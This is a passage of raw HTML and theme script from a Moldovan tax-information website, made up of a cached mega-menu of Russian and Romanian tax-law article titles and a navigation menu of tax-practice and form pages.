href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_ea8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_ea8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Au fost actualizate Normele consumului de combustibil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Au fost actualizate Normele consumului de combustibil\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"Au fost actualizate Normele consumului de combustibil\">Au fost actualizate Normele consumului de combustibil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_ea8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_ea8" id="tdi_14_116" data-td_block_id="tdi_13_ea8" data-td_filter_value="" href="https://taxexpert.md/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_ea8"  id="tdi_15_996" data-td_block_id="tdi_13_ea8" data-td_filter_value="11" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a><a class="mega-menu-sub-cat-tdi_13_ea8"  id="tdi_16_eff" data-td_block_id="tdi_13_ea8" data-td_filter_value="12" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></div></div><div id=tdi_13_ea8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_ea8" data-td_block_id="tdi_13_ea8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_ea8" data-td_block_id="tdi_13_ea8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/util/">Util</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
